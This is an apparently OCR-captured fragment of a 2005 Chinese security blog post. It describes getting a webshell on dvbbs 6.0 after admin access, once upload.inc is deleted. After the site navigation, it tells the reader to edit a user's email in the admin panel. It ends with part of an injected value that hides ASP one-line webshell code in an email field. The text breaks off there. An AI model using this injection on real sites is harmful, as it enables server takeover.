
鬼仔's Blog
关注网络安全
首页
存档
链接
关于
首页
»
技术文章
» dvbbs删除upload.inc
到前后台管理权限
dvbbs删除upload.inc后得shel
前后台管理权限
2005/10/14 11:17
|
鬼仔
|
技术文章
|
占个座先
来自：Bluelight的小窝
for dvbbs 6.0
进入后台后 ,先到用户管理 ,随便改个人的邮
request(chr(35))%>@163.com